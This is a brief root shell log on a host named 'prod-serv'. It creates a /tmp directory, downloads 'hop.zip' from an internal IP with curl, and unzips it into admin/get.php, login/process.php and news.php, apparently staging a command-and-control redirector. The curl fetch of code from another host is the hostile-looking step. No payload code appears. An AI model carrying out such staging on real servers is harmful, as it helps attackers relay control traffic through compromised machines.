 [root@prod-serv ~]# mkdir /tmp/hop-v3r4x
[root@prod-serv ~]# cd /tmp/hop-v3r4x
[root@prod-serv hop-v3r4x]# pwd
/tmp/hop-v3r4x
[root@prod-serv hop-v3r4x]# curl http://10.50.91.109:80/hop.zip
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
[root@prod-serv hop-v3r4x]# curl http://10.50.91.109:80/hop.zip -o hop.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2985  100  2985    0     0  43897      0 --:--:-- --:--:-- --:--:-- 43897
[root@prod-serv hop-v3r4x]# unzip hop.zip
Archive:  hop.zip
   creating: admin/
  inflating: admin/get.php
   creating: login/
  inflating: login/process.php
  inflating: news.php
[root@prod-serv hop-v3r4x]# ls
admin  hop.zip  login  news.php
[root@prod-serv hop-v3r4x]#